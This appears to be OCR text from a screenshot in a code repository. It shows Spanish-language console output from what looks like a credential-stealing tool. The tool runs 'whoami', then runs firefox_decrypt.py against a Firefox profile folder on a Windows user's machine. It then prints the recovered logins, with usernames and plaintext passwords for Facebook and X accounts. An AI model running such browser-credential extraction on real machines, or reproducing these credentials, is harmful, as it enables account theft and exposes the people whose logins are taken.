 [+] Ejecutando el comando: ['whoami']
[+] Ejecutando el comando: ['python', 'firefox_decrypt.py', 'C:\\Users\\pc\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\av30mon0.default-re
lease']
[+] Credenciales encontradas:
Website:   https://www.facebook.com
Username: 'sammy@sammy.com'
Password: 'sammyyyyyyyyyy123456masseguroqueelpolvo'
Website:   https://x.com
Username: 'sammy99'
Password: 'lamasseguraajua'